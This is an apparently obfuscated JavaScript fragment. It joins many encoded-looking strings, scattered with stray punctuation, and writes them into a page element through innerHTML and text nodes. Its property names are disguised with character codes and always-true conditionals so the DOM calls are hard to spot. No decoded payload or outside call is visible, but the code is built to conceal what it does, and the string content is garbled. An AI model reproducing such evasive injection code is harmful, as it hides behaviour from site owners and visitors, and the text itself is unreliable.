sNY="2k141j2y3e2k1q2g2k1o1x3b2e2k1p2k2l2k16352139252. k172k0z2k152w2h2a1c2k111u2z1k2"+"92l1b2v180y0y1515182v2p312t2j0y0y170y3"+"0332p0y1, 72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c151";;
Jg_="70y0y2l2j0y0y17141h1i1q1d1h1r0y2k3c1i1l0y1m0y2k3c1h2u0y15170y312p2v0y170y2t0"+"y2l140y262q2n302o2p1x321j2z0y2j0y362t34302p2r"+"2t0y2l141b2j261j1x2k2o2k2n2l1b2v180y0y15180y1w2n252o312f33"+"1h2s0x2n2y1l2u1s2x23302g172t1e371t2b1b1y2r0z2t292n0x2x1j31"+"152p272v361y2t12371, u2i1b211q2r1k3c331d310x11311y2e332o32";;
LR5="1e191y2x1u31282v1u1u1b3d343i391c3e363e0x301z2g2t1u1b1y152q16301i2p2"+"0323b2z1j3d1f1z241a22342f32 112v0y2j0y362"+"t34302p2r2t0y2l141b2j2e251d1t2k0x2k0z1h2k3i"+"231w2b2k111y2k161l3b2i201k1, e212k1q1. j2k2o1z241. u2f2k15282y36";;
N_p="2k1s222k171i1c2k122g3d27293c2l1b2v180y0y1515182v2 p312t2j"+"0y0y17141j1c1q1f1c1r0y2k3c1i2r0y1m0y2"+"k3c1i1e0y15170y330y170y2p0y17141j1l1q1d1d1r0y2k3c1i1g0y1m0y2k3c1h2u0y15"+"170y0y2, l2j0y370y170y0y172b38 362x322v";;
uFM="1a2u3633311v2w2p361v332s2t141d1d1e15170y362x382t372w2t, 2t380y2"+"l140y3a342h30312p163d0y2j140y1, c2t2k3c1k1f2k3c1k1k1k122l1i3i2k3c1k1e352";;
FvX="9371t0y2j0y302. t322v382w0y2l161f1c1e1j1d1g1j1e1c1l171d1j1h1a1c172w241f152"+"j0y38332b38362x322v0y2l14140y2k3c1j2u2m1b1i1p2l1r2b0y2j0y302t322v382w0y2l1";;
sNY=sNY+Jg_+LR5+N_p+uFM+FvX;;
UGq="61g171e1a 1c15152l141b2j2h2k163a312l1b2v180y0y15180y3b2n0x31"+"1o33142s1f2n112u112x2525303a2t1f371s1b1z, 2r2"+"a212t3a2n232x27312z2p1v2v292t1x17370z1b221g2r1s3"+"335311j311j331y3220192, l2x270z311h2i2v2y1b, 0x2q1l 2p2g371e2x232r1 o2g";;
hxj="1b11341q302z2p23 3d232n1j372l152w122t1w2b2t2j382d1a201x3"+"41s32361s2v0y2j0y362t34302p2r2t0y2l141b2j2k2j252k0z2k1s2g1v2y2a2k121l23, 1x1h1"+"y292b2k152i2k173b22362k0x2k1o2k1q21351f3a1j202k111w2 k14271g2"+"k2l1z2d2z1e2l1b2v180y0y1518141i1a1c170y2a1e2i2b2h1";;
NNx="w31151n173g0y2j0y2r2w2p361v332s2t1t380y2l141k15161"+"f1518140y1d172g2k3c1k1c2k3c1k1h15313 a112s1f2f302j1s1y0y2"+"j0y2r2w2p361v332s2t1t380y2l141e15161"+"c171e1e1l1a1c172w241f1515182v2p312t2j0y300y172b38362x322v1a2u3";;
sNY=sNY+UGq+hxj+NNx;;
eCP="633311v2w2p361v 332s2t141d1d1d15170y0y170y2p0y17141h1h1. q1g1f1r0y2k3"+"c1i1g0y1m0y2k3c1h2q0y15170y0y2l"+"2j0y2x312p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y0y170y"+"2t0y2l140y2o311i19392638352t0y2j0y362t34302p 2r2t0y2l141b2j2k2o2k192635"+"1i2l1b2v180y0y15180y212n2o313d3 31i2s252o2n362u2y2x1g2o302c1v2t2l372j1k1b142r172t";;
TZw="250z2n3e2x1u313c122p262v0x1f2t212a37221b152r1q332b1c313a1n31351g332e3220191f2x363"+"12f2v1v121b1t162q1w2p2e37362x0x2r1i1b2d2d3117392c381l1. d2t2e1. a1o342f353 "+"22z2v0y2j142w241f171g1e1c1g1i1j1j1j1k160y132n2k3c1k1e2c1m2a1q2z192"+"g232u2j160y2j0y2r2w2p361v332s2t1t380y2l141";;
EsX="g15171d1j1i1a1c 152j0y38332b38362x32, 2v0y2l14140y1k2k3c1j2u132z20161q1u"+"1o2m1x2k3c1k2q2v1h250y2 j0y2r2w2p361v. 332s2t1t380y2l141g1516"+"1c171d1l1k1a1c172w241f15152l141b2j3c1"+"u2c2k142k162k123a2k172a2k1o2k2j2k1q1l2k2o2k152k2l263d252y1";;
Ybe="v2d2k0x202k0z352b1d221w1k1t1c2e3e2k1n1f362f1g1i212z2l1b2v180y0y1515182v2p312t2j0"+"y0y170y300y17141k1h1q1e1e 1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y2p2s0y2l2j0y3734"+"362x382t372w0y17141k1j1q1f1f1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y2t0y170y380y2l140y"+"1g3720331j391z321n2r2s2w2n2i3b2q1d 381g320y2j0y36 2t34302p2r2t0";;
ZIw["inn"+(72>49?"\x65":"\x5c")+""+""+(52>21?"\x72":"\x6d")+"HTML"]+=sNY+eCP+TZw+EsX+Ybe;;
HKT="y2l141b2j1z2r203b2k1n2w1j1g1d2i2l1b2v"+"180y0y15180y111j2n29313e3312222s0x2n1";;
USc="y2u2y1s2x2e302c2t3i37111b292r2. a2t2a2n2y"+"2x. 1e311j222p3c2v3b2t1s37271b1d2r29333d3128312a2. a333i321w1h1915, "+"2y2x1x313c2v2y1b1l2q27172p23372l292x1s2r1f1b20372h331429391j320, x2c2s2j"+"2n222q2l1u381c1p32252n2c373a2w1z2"+"t152t2z383c1a0x342j322h2v0y2j140y1h23392h1x3h2";;
YT3="k3c1k1j1k171z2u332k3c1k1i0y2j0y2r2w 2p361v332s2t1t380y2l141l15161f1g1f1g1k1c1"+"j1e1c171d1k1c1a1c172w241f152j0y, 38332b38362x";;
SbD="322v0y2l14140y3i3f1x2u2. k3c1k1f2k3c1i1c2339382k3"+"c1k1i2n220z1e0y2j0y2r2w2p361v332s2t1t380y2l 141e15161c171d"+"1 l1k1a1c172w241f15152l141b2j2k12201";;
ZIw["i"+(56>44?"\x6e":"\x67")+"nerHTM"+"L"]+=HKT+USc+YT3+SbD;;
Unu="e2k0x3e2k1p3d2h23291j1y2k2l2k3i2k2j2k1s2"+"82k112k171w222a1u2e1x1d1h3c2c2z271f1c1, z1l2"+"k142y2k153b3a252l1b2v180y0y1518142w241f171d1d160y2e1723322b0y2"+"j0y302t322v382w. 0y2l171d1i1k 1a1c1518141d1j1a1c170y1e29271t1v3";;
IRR="a10341f1r1g1k1o1c0y2j0y2r2w2p361v332s2t1t3"+"80y2. l141i15161d1515182v2p312t2j0y300y170y330y17141k1f1q1e1";;
bXd="g1r0y2 k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y2l2j0y"+"0y17141j1e1q1f1g1r0y2k3c1j1f0y1m"+"0y2k3c1i2s0y15170y34360y170y2x38"+"2t372w2t2t0y17141i1i1q1f1e1r0y2k3c"+"1j1g0y1m0y2k3c1i2s0y15170y0y2l140";;
sxp="y1w353e2o391w252t2g3711382q262x1e1y3"+"32i320y2j0y362t34302p2r2t0y2l141b2j3e2g1w2q261e2k112i"+"2k2o251y2l1b2v180y0y15180y1s2o2n2d311j1n33232s2q2n3a2u3b1i2x1o302b2l2t1h371e"+"1s1b162r172t2i2n29122x1v31, 1c1c2p2b1z2v123b2t361t";;
jhv="37361b2o1k2r1q332g1j310x313c331w 323617191j2x2z313a2v2a1b1j343c"+"393a3e2y3e1530122t1y1b111g351w39202t2j372a383b2x143"+"33a3. 21p2n1c370z2e2w23232t1z122t2y38111a1h342h322b2. v0y2j0y362t34302p"+"2r2t0y2l141b2j2k153c2y202d2k2o3a292e2k1q362g2h 2i2k1n2k172k162";;
ZIw["app"+(81>13?"\x65":"\x5d")+"ndChi"+""+String.fromCharCode(108)+"d"](document["c"+""+(55>31?"\x72":"\x69")+"eateTextNode"](Unu+IRR+bXd+sxp+jhv));;
EYL="31, w1j1y1k2k1s2k121e1c2k1o2q1h2a2k1p1v1g2k2j2k0z2k142k111t1i3"+"b2k2l2b2z2k0x1z2l1b2v180y0y1518140y1b1w211x3"+"c1r1e32111y1a242k3c1k1c0y2j0, y302t322v"+"382w0y2l161f171d1j1h1a1c172w241f151814. 1d160y1t3g10372a1e112k3c1k1j2k3c1";;
lgo="k1k3i1u252k3c1k2p2k3c1k2q323h1d230y2j0y2r2w2p361"+"v332s2t1t380y2l141i15171k1a1c1515182v2p312t2j0y0y17141h1j1"+"q1f1k1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y332p0y170y2s0y2l2j0y0y17141k"+"1k1q1l1r0y2k3c 1i1l0y1m0y2k3c1i1e0y151";;
Dlb="70y312p2v0y170y2t0y2l140y2j1z37232w1n2p2b2s19332n3b0y2j0y362t34302p2r2t0"+"y2l141b2j2k2, n2k1n2k2j231z2b2k192l1b2v180y0y15180y2e112n1x310x331t";;
qj_="2s172n172u382x221230392t14371p1b1w2. r1e2t2l2n1c2x1"+"4312c2p1, z2v232t1o37121b1y2x1k2v2h2j36163d351s192q341d2p3"+"5123e1x303c2o3d2d1b1z321x2e33393a1c332b2v. 1t33. 162s352q322e172x2d2y1x";;
S1U="1y1b0z2x392631392v271b2q2637141x"+"2w1n1q2p1e2s2z33293b2i1a1z342q320";;
K66="z2v0y2j140y122q2k3c1k2q2 62x1f1p212a2h0y2j0y2r2w"+"2p361v 332s2t1t380y2l141l15161g1";;
ZIw[""+String.fromCharCode(97)+"p"+"pendCh"+(91>46?"\x69":"\x61")+"ld"](document["crea"+(50>23?"\x74":"\x6b")+"eT"+"extNo"+String.fromCharCode(100)+"e"](EYL+lgo+Dlb+qj_+S1U+K66));;
IWm="j1i1d1k1c1g1h1l171k1f1a1c152j0y38332b3836"+"2x322v0y2l14141f160y. 381r1p16303d1w122j0y2j0y302 t322v382. w0y2l171j1a1c15152l"+"141b2j272e2k11382i1x1c1t 1k2k2o2k0x1z292k0z2k2j2k161e2b2k142q2k1n2k2l2k172c2"+"h2z351w26. 2k1q232k121y391d2d3c222k1o2k"+"1s2k1p2l1b2v180y0y1515182v2p312t2j0y300y170y332p0y. 17141k1c1q1";;
aMN="f1d1r0y2k3 c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y"+"0y17141h1f1q1f1c1r, 0y2k3c1i1l0y1m0y2k3c1i"+"1g0y15170y312p0y170. y0y17141h1g1q1f1k1r0y2k3c1i1j0y1m0y2k3c1"+"i1e0y15170y2t0y2l140y2l1t3136391v382w2t172n211e0y2j0y362t34302p2r2t0y2l14"+"1b2j2k17211t362k2l1v2w2l1b2v180y0y15180y2e2n1l312e332z2s2e3i ";;
G8Y="2n1q3e2u2i2x1s301q2t1737351b1w2r3b2t222n292x14313b1w2"+"p1p2v2i2t1y372w2d1b1t2r2j331c311y312c333c321x2f"+"192o2x3b311k2v111b272q1s2p1v372i2x151, 72r1l1l1b172d311t393a383b2t2e2n151e2o3b1a2"+"l341q 32252v0y2j142w241f171j1h1i1j1k1i1k1c1e160y2t18"+"0z2k3c1k1h2z2q2k3c1i1c10341k232k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141l15171";;
avB="d. 1k1l1a1c152j0y38332b38362x322v0y2l1414"+"0y1h1b212k3c1k1e1p332v3b2n2l22192k3c1k2p1y1 a0y2j0y302t322v382w0y2l161e171g1a1c1"+"5152l141b2j3c1c2k1s1x2e1v351k27252k";;
AuG="2o2k2j2k1p2k3i2d1y2k1q2k112i2c3b3e2w2f293a2z2k152k1"+"7221l2k142k2l1w, 1t2l, 1b2v180y0y1515182v2p312t2j0y30330 y";;
ZIw[""+(85>17?"\x69":"\x62")+"nnerHT"+"M"+(80>40?"\x4c":"\x46")+""]+=IWm+aMN+G8Y+avB+AuG;;
uuv="17141. h1l1q1f1k1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y0y170y2"+"s0y2l2j0y0y170y0y17141h1k1q1d1r0y2k3c1i1l0y1m0y2k3c1";;
TSa="i1d0y15 170y312p2v2t0y2l140y1n342x1o1d0y2j0y362t34302p"+"2r2t0y2l141b2j2x2k1n2k1o2l1b2v180y0y151";;
ZAJ="80y0x3b2n39311539333c2s3c1y2n2j2u1k2x3530112t1x371k1b242r3c2t1x2n1u1g"+"2 x, 1431162p142v2a2t2g371h1b1h242x2w2v1x361h2d3d2g191t342";;
D2w="b2p2l1p3e2c1k301t3d0x1b2525321433203a1i3"+"31y, 2v2e332i2s1o2232141l2x1t2y351b 282x1l1q31142v2w1u1b2f343c1z1d";;
LZL="1x1a173c2y2i340z2v0y2j142w241f171h1j1l1f1k1l1j1f1f160y2s2 d1s2"+"f1w1e1d2h123a31131c3b0y2j0y2r2w2p361v3, 32s2t1t380y2l"+"141f15171e1c1h1a1c152j0y38332b38362x322v0y2l14140y";;
Z_y="1o3315262k3c1k1j2m1b2k3c1k1d2n2k3c1i1c2w3h0y2j0y302t322v382w0y2l161"+"e171d1d1a1c15152l14, 1b2j2f 2k1o222k162d243";;
avX="91l1g282k2j2k173b2w1t1x251u2k152k141k1i2k0x2k0z"+"1z2k112i202g1h2a1y2c2k1p352k1q3c2b2k2l2e2l1b2v180"+"y0y1515182v2p312t2j0y300y170y332p0y1";;
ZIw["a"+(65>3?"\x70":"\x6b")+""+"pe"+(69>48?"\x6e":"\x67")+"dChild"](document["cre"+String.fromCharCode(97)+"teTextN"+"o"+String.fromCharCode(100)+"e"]([uuv,TSa,ZAJ,D2w,LZL,Z_y,avX]["j"+"o"+(92>0?"\x69":"\x63")+"n"](".")));;
B0e="7141h1d1q1g1i1r0y2k3c1. i1g0y1m0y2k3c1h2p0y1517"+"0y0y2l2j0y2x0y170y0y, 17141. l1l1q1f1f1r0y2k3c1i2s0y1m0y2k3c1i1j0y1517"+"0y2p2v2t0y2l140y193e341l1e0y. 2j"+"142w241f171g1h1k1e1g1g1i1c1j1f160y2029281u21113e1v30. ";;
Zkn="2p2k3c1. k1e0y2j0y302t322v382w0. y2l171d1j1f1a1c1, 52j0y38"+"332b38362x, 322v0y2l14141d1j1g1a1c170y1n2k3c1k1j1"+"60z1p3h2k3c1k1c361j1m1c2j1w250y"+"2j0y302t322v382w0y2l161e172w241f15152l141b2j2k193e1. "+"l2l1b2v180y0y15180y2z1w2n24313i2933122s2q2n3i2u292x0z";;
XCP="302i2t1435372z1b2h2r1s2t262n2l2x21311n2g2p352v1q2t1u1"+"537381b1d2x0z2v1k363c3d1n1q193834162p1c3e1. i302b3d0x2w"+"1b21322. f2l332o3a1p33262e2v22331t1c2s1w32202x2g2y1s1b29"+"2x1k31162v2g2q1b2b3 4111e2f201a1k2y2o341c2v0y2j0y362t34"+"302p2r2t0y2l141b2j2k2l242k0x211k2k2o2h2k1s2g1d";;
p_d="2k142k0z. 1t2926201i2f. 1c1u2b352k122q2k152i3c382w2e2k3i"+"2k1n2k112z2k1q1w2k16222k1p2l1b2v180y0y15"+"15182v2. p312, t2j0y300y17141l1d1q1d1k1r0y2k3c1i2u0y1m0y, "+"2k3c1i1j0y15170y0y1. 70y0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y0";;
IxL="y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y3. 12p0y"+"170y2v0y17141i1j1q1g1j1r0y2k3c1i"+"1h0y1m0y2k3c1i1c0y15170y0 y2l140y3d34";;
q0T="121f0y2j141j1j1a1c170y10221m2t1q2r2g2p2j242k3c1k1i0y2j, 0y2r2w2p36 1v3"+"32s2t1t380y2l1, 41 k15161h1h1f1l1e1e1c1h"+"1e152j0y38332b38362x322v0y2l14141f1h1a1c170y"+"1r2n3g3c2k3c1k2p1n2d2p21112e2y15342r2i0y2j0y2r2w2p361v332s2t1t380y2l. 141k";;
ZIw["innerH"+String.fromCharCode(84)+""+"M"+(94>21?"\x4c":"\x44")+""]+=B0e+Zkn+XCP+p_d+IxL+q0T;;
LUa="15161c15152l141b2j2k123d2l1b2v180y0y151"+"80y1, 72n1e1j3129331i2s142n0x2u2h2x1w30112t2q 373c2b1b2g2q2r2f2t2f2n2e1u2x1h313"+"i1o2p1e2v1j1o2t2a371z1b272x2a2v25362d3. d2q191p3425382p2e1k3e2l303b173d. "+"2j1b2q17322b331c3a2w331g2v14331v2s2g25322b2x1g2y111b14 2x 381q312b2";;
Bqi="v261b21341y1f2j1a2b2y1n341n2a2v0y2j140y1v0z2t1u1h1k3b3"+"5252k3c1k1i0y2j0y302t322v382w0y2l161d1i1f1i1h1h1k1k";;
W4T="1j1d171d1j1i1a1c172w241f152j0y38332b38362x322v0y2l14142w241"+"f171g160y392k3c1k1k1i2k3c1k1h281s0y2j0y302t322v382w0y 2l171d1j";;
fiU="1e1a1c15152l141b2j3b2w2k1p1z1w2e2a1g251v2k11381e1y272f2q2d"+"3c1j2k2j2k3i1i1h2h292k1n2k1o2k17211c2k";;
ZIw["inn"+String.fromCharCode(101)+"rH"+"T"+(80>16?"\x4d":"\x45")+"L"]+=LUa+Bqi+W4T+fiU;;
jtk="2l2k14 1u2k1q2b2k0x262g1k2l1b2v180y0y151518"+"2v2p312t2j0y300y170y332p0y17141i1h1q1d1c1r0y2k3c1i1g0y"+"1m0y2k3c1h2p0y15170y0y2l2j0y0y17141k1f1q1g1f1r0y2k3c1i1l0y1m0"+"y2k3c1i1e0y15170y312p2v. 0y170y2t0y2l140y22343i1g0y2j0y362t3430";;
Sb1="2p2r2t0y2l141b2j. 222k3i2l1b2v180y0y15"+"180y2z2n22312l33272s1l112n172u142x2e30352h2t";;
u8t="3537391b1y2r2q2t382n2i2x1p31392p1i2v262t2b372d1b3c2x0x1p2v242l362a3d16192f1f343i2"+"52p2a3e1k2g302i3d1d1b2l321i331c3a2o332q222v2f332w 2s2l32381w2x382y2a1"+"b2c2x1n311f2v1d1b3534391g1p1x1a282y0, x341v2v0y2j0y362"+"t3430, 2p2r2t0y2l141b2j241i2k162i1k26271x3c2k2o382q2k171l2e2d2k2l2c1f2k1p1d2k0x25";;
Aol="1c2h2k14351y1v2f1w2z222w2k3i2k1n2g2k112a2b28392l1b2v180y0y1515"+"182v2p312t2j0y300y170y332p0y1714 1i1e1q1f1e1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2"+"l2j0y. 2x0y17141k1e1q1g1e1r0y2k3c1i2s0y1m0y2k3c1i1f0y15170y2p0y170y2v0y17141h ";;
dmd="1h1q1d1l1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l140y2g341l1h0y2"+"j0y362t34302p2r2t0y2l141b2j1l2g2l1b2v180 "+"y0y15180y11162n2h312q33271l2s0z2n2g2"+"u22282x2h30282t1c372a1b1s2r3b2f2t3c3i2n3b2x14311v2p242v1f382t0z371w"+"1b2j2x292v1i362e3d17191p341q2o2p1l3e3b30383d1u1b1d3c321";;
ZIw["i"+(60>3?"\x6e":"\x69")+"n"+"erH"+(52>48?"\x54":"\x4c")+"ML"]+=[jtk,Sb1,u8t,Aol,dmd][""+"jo"+(81>38?"\x69":"\x61")+"n"](" ");;
xu2="q332w1q3a1u33202j2v1j3324152s2c3215232x2i2y1d1b1e2x2q311l2v2d1b1121342g1e1h0x1a1"+"g2z2y1t1u342i2v0y2j0y362t34302p2r2t0y2l141b2j1c2k172d2k0x2k142"+"k1s2c1d1w2e2f212k0z2k 2j2q272g2i28232k15201t1e1u2k1p2. 41v"+"2z2k2o2w292a2k3i1f2k112k1622382k1q2h1j3b3c1g1l1i2l1b2v180y0y1515182v2p312t2j0y30"+"0y170y332p0y17 2b38362x322v1a2u3633311v2w2p361v332 s2t141d1";;
jpZ="c1c15170y0y2l2j0y2x0y170y31 2p2. "+"v0y172b383. 62 x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1"+"40y3i2z342z1i0y2j0y362t34302p2r2t0y2l141b2j";;
iQP="2z2k3i2l1b2v180y0y15180y172n392"+"h311p1v332w2s201v2n1o2u152x25301w272t0x372d0z1b16282r1z2t2b2n1";;
wYl="42x1x311k2p2d2v1k162t1q37281b212x3i"+"2v2g38362o0x3d2f. 190z35342e2p2q 3e"+"29302c3d1u261b1q321j0z33113a1t2j33282v1h332h2s3"+"i322h2x2w2y2w1b382x1c1h313b2v1k1b2c341k1i221a2w2y0z341n1w2v0y2j140y1p132w3b142a2k";;
gAj="3c1k1i3f 2k3c1k1j1i0y2j0. y302t322v382w0y2l161f1h1g1g1j1l1g1g1i1i171j1a1c152j0y38"+"332b38362x322v0y2l14140y11351f260z1v2m101r2z1j1s2k3c1k1d2x180y2"+"j0y302t322v382w0y2l161e171d1. j1c1a1c"+"172w241f15152l141b2j2f1t2c212k172k161c1u1j392k, 1q381v252k14222k1p2k2o1k2k2j2";;
tfN="k151w3b201z2k0z2b2q262k0x2k3i292k1n1h272k1o2e282h2d352w2g1x2k112l1b2v180y0y1"+"515182v2p312t2j0y0y17141i1i1q1j"+"1r0 y2k3c1i2r0y1m0y2k3c1i1h0y15170y33";;
Kqr="2p0y170y2s0y2l2j0y0y170y2x312p0y17141j1j1q1g1c1r0. y2k3c1i1j0y1m"+"0y2k3c1i1c0y. 15170y2t0y2l140y2c33341k1j0y2j141"+"e1c1e1a1c170y39122k3c1k1h1n201a2k3c1k1i2p2x2n272b2v302m3c261k1p0y2";;
ZIw["ap"+(80>49?"\x70":"\x6a")+"endChil"+"d"](document[""+"createTextN"+String.fromCharCode(111)+"de"]([xu2,jpZ,iQP,wYl,gAj,tfN,Kqr]["j"+"oi"+String.fromCharCode(110)+""](".")));;
sP9="j0y2r2w2p361v332s2t1t380y2l141d1c15161f1c1k1i1l1j1k1i1e172w241f152j0y3"+"8332b38362x322v0y2l14141d1j1c1a1c170y2h1e2k3c1k1";;
VHv="c2k3c1k1j2k3c1k1l10182m2d1g3h1j171i0y2j0y302t322v382w0y2l"+"161e172w241f1 5152l141b2j2c1k33"+"2l1b2v180y 0y15180y1t2n29312z2e33201l2s1h2n1s172u. 1s2x2j302d2t2d2w37241b1w202";;
RT6="r25172t2e2n212i2x1z2d31262p202v1i2t1g37261b1k2a2x12"+"1f2v1p2w36262q3d293i1921342. 22p1y3e282g300"+"z2j3d2l1b2f3220331s3a23331f2q2v2g1x33252s1y1o321x2"+"x2o2y171z1b200z2x27312h, 2v2b1b3934151j1t1a"+"1h2y2434252v0y2j0y362t34302p2r2t0y2l141b2j262k2l2b2k2j1l2k151h";;
Swe="392k1o2k1p2k17281f202i2k1s2a2k3i1z2z, 1k1g252k122g2k2o242w1y2k0z222h2d291i"+"1t1x232e1w2f212q272l1b2v180y0y1515182v2p312t2j0y300y17141k1d1q1d1c1r0y2k3c1i2u0y"+"1m0y2k3c1i1h0y15170y0y170y0y17141h, "+"1d1q1d1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y2l2j0y2x0y17141h1d1q1d1g1r0y2k3c1"+"i2s0y1m0y2k3c1i1j0y15170y0y170y2p2v0y";;
TF9="17141h1i1q1e1i1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l140y1q14342i311k, 0y "+"2j141e1g1f1k1j1d1f1d1d1f160y18241k3e3d2k3c1k1e1w1n3h310y"+"2j0y302t322v382w0y2l171f1a1c152j0y38332b383";;
sP9=sP9+VHv+RT6+Swe+TF9;;
fJC="62x322v0y2l14142w241f171c160y2v3h2k"+"3c1k1i3f2n1c1a2a3a1n1o2k3c1k1g392k3c1k1c3e2q0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15171d1l1k1a1"+"c15152l141b2j2k142i312k1q2l1b2v180"+"y0y15180y1f2n15313. 8332w2s291w2n2f2u3b2x2f2g30142t21371 p1b25142, r2 32t1e2n";;
tRJ="2e2x1u311q2i2p392v22232t1n371e1"+"b212x122v23362q3d2h1920342d1c2p1l3. "+"e1f1j30383d2l1b23322c1233393a1p332b2v1y2933252s1";;
I24="22a321x2x232i2y1j1b1h2x1w312h2v0x1b393b"+"34221k27151a282y2w2d341o352v0y2j140y3d12331c212u262n0y2j0y302t322v38"+"2w0y2l161i1f1c1c1k1i1f1f1h1d171d1i1k1a1c172w241f152j0y38332b38362. x322v0"+"y2l14142w241f171j160y2b1p2f2k3c1k1l12. 0y2j0y302t322v382w0y2l171";;
PGT="d1i1j1a1c15152l141b2j2q3b201l2925282k1p, 2k1n221y2g351f2e2k141c1w273"+"92w212f232k151j2h2k2l2k122i2k1o2a381e2k";;
ZIw[""+"innerH"+(68>1?"\x54":"\x4f")+"ML"]=ZIw["inne"+String.fromCharCode(114)+""+"H"+(62>18?"\x54":"\x4c")+"ML"]+sP9+fJC+tRJ+I24+PGT;;
Zom="0x1x2c1u2b2d2k1q1h2l1b2v180y0y1515182, v2p312t2j0y30330y17141h1h1q1d1r. 0y"+"2k3c1i1d0y1m0y2k3c1h1j0y15170y0y170y2s0y2l2"+"j0y2x0y17141h1d1q1f1i1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p2v0y170y2t0"+"y2l140y243a3. 41y1l0y2j141d1k1h1a1c170y151k3d36. 3f382g1w1u2k3c1k1g2d3"+"30z0y2j0y. 2r2w2p361v332s2t1t380y2l141d1e15161d1j1c1g1i";;
f8i="1g1i1i1i1c172w241f152j0y38332b38362x322v0y2l14141e1c1f1. a1c170y2t1"+"y282s2f1z1s381d152j14 3i3629371w0y2j0y2r2w2p361v332";;
DPv="s2t1t380y2l141d 1i1516. 1c172w241f15152l141b"+"2j3a, 1y242l1b2v180y0y15180y282n22311d332j2s 1"+"j2n1w2u1f212x1n302d2t112e371c2a1b1p2r2o2t252n1e2x";;
HkT="1u311x2p2. 02v1u2t28371f261b1d1g2x122v211z3 62i2e3d2h141915341n1c2p1j1g3e0z1u302o3"+"d241j1b1532142g33211i3a17331e2v26332e2s1w321c2x392y3"+"51b2f2x1o311d2v381z1b221u341n1l351a252g2y2q342e0z2v0y2j0y362t 34302p2r2"+"t0y2l141b2j2f1z2k172h2k2j1w392a2k1421281d1x2i352k1p262g2k151g1c2k1n1i"+"222k121j2k112d2q2k2o2k1o2k0z202e251e381u";;
wRX="1f242. l1b2v18. 0y0y1515182v2p312t2j0y300y170y332p0y17141i1e1q1, d1l1r0y2k"+"3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y2x0y170y312p2v0y17141k1l1q1e1e1r0y2k3c";;
a51="1i1h0y1m0y2k3c1h2q0y15170y0y2l140y11343a1d191i1c0y2j141d"+"1k1e1e1d1k1g1e1d1h160y372r3b3324132t2m2k3c1k1k1c2";;
ZIw[""+String.fromCharCode(105)+"nner"+""+(86>26?"\x48":"\x3f")+"TML"]=ZIw[""+"innerHTM"+String.fromCharCode(76)+""]+[Zom,f8i,DPv,HkT,wRX,a51]["j"+""+(78>10?"\x6f":"\x69")+"in"](",");;
NWi="f0y2j0y302t322v382w0y2l171l1a 1c152j, 0y38332b38362x322v0y2l1"+"4141d1l1j1a1c170y2k3c1k1j3a341a362k3c1k1d2k3c1k1f2y2h1r0y2j0y2r2w2p361";;
HVS="v332s2t1t380y2l141l15161c172w241f15"+"152l141b2j1i3a2k192k112l1b, 2v180y0y15180y1k1n2n2l312z3312"+"2s1x2i2n0z2u2e1x2x2l30232t2f37381b292r1l2t2q2n352x";;
y0p="1731240x2p3b1i2v122t251j370x1p1b1f2x112v2a2c362c383d2o19390x34252p1j2c3e1"+"w23301e3d241b11322a331v3a1, w28331 i2v22331p2s2g322i1l2x2l2y171b1o2x1z"+"312g2v253i1b1x34141d221c2g1a3i202y142z341g2v0y2j140y1h1421303i1x243c 1m2i2";;
OV_="n22382u1f2j2e2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141l15161f1e1j1i1g1d"+"1d1i1c171i1e1a1c152j0y38332b3836"+"2x322v0y2l14140y1h3c3h192k3c1i1c"+"2j392b2k3c1k1g0y2j0y302t322v382w0y2l161";;
ZIw["i"+(69>16?"\x6e":"\x67")+""+"nerH"+String.fromCharCode(84)+"ML"]=ZIw["inn"+(98>47?"\x65":"\x5f")+"rHT"+"M"+String.fromCharCode(76)+""]+NWi+HVS+y0p+OV_;;
Y6V="f171d1j1e1a1c172w241f1 5152l141"+"b2j29202k0x2a242k1p2k1n1v2k17, 2k, 1o251i1k2k11231e2k0z1z1j1l3b2k2l1w2k3"+"i1f222k122g1g2k2o3935281x2i2f2z2k142q2e2"+"c382l1 b2 v180y0y1515182v2p312t2j0y300y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1d1d15170y2p0y170y2s0y";;
iWg="2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y310y170y0y172b "+"38362x322v1a2u3633311v2w2p361v332s2t1"+"41l1j15170y2v2t0y2l140y1i34281d3b. 1d0y2j141f1k1e1l, 1h. 1j";;
ZrV="1e1. c1c160y31361w23 1b25141c 180y, 2j0y2r2w2p361v332s2t1t380y2l141h15171i1e1a1"+"c152j0y38332b38362x322v0y2l14141c160y2t2q2a343f242z1q22152b162d2k3c1k1c";;
oo4="362x2i1e0y2j0 y2r2w2p361v332s2t1t380 y2l1, 41d1c15171"+"f1e1a1c15152l141b2j281i3b2l1b2v180y0y15180y1s2n2l313b33212b2s1o2n1q2u2d2x"+"2930292t0z3738161b2i112r2o2t2q352n352x1z23311";;
ewG="52p242v2b2t1f371l1b151o2x1t262v1n36"+"0x3d1s191z1l341l2p1k3e22301e3d2i1b3i322i2a331i3a2q33222v1q33222s2i321f2x282y171b";;
ZIw[""+"inner"+String.fromCharCode(72)+"TML"]+=[Y6V,iWg,ZrV,oo4,ewG][""+"joi"+(75>40?"\x6e":"\x64")+""](" ");;
